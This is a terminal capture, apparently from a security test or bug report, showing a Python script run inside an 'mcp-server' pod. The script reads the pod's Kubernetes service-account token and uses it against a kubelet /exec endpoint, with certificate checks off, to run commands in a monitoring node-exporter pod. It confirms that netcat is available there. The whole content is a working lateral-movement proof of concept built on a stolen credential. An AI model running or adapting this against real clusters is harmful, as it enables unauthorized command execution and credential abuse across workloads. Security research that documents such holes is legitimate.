 mcp@mcp-server-54464cb475-29ztf:/app$ python3 - <<'PY'
> import ssl
> from websockets.sync.client import connect
> from urllib.parse import urlencode
>
> token = open("/var/run/secrets/kubernetes.io/serviceaccount/token").read().strip()
>
> params = [
>         ("output", "1"),
>         ("error","1"),
>         ("command", "/bin/sh"),
>         ("command", "-c"),
>         ("command", "command -v nc")
> ]
>
> url = (
>         "wss://10.129.72.255:10250/exec/"
>         "monitoring/prometheus-prometheus-node-exporter-nmntq/"
>         "node-exporter?" + urlencode(params)
> )
>
> with connect(
>     url,
>     ssl=ssl._create_unverified_context(),
>     additional_headers={"Authorization": f"Bearer {token}"},
>     subprotocols=["v4.channel.k8s.io"],
>     proxy=None
> ) as ws:
>     for data in ws:
>         if isinstance(data, bytes) and data:
>             print(data[1:].decode(errors="replace"), end="")
> PY
/bin/nc